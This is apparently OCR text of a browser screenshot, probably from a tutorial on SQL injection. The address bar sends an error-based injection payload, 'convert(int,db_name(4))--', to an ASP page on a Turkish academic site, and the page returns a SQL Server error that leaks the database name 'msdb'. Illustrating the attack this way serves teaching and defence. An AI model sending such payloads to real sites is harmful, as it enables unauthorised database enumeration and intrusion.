 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www. .edu.tr/default.asp?sira=convert(int,db_name(4))-- Go Links »
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'msdb' to a column of data type int.
/default.asp, line 269
Done Internet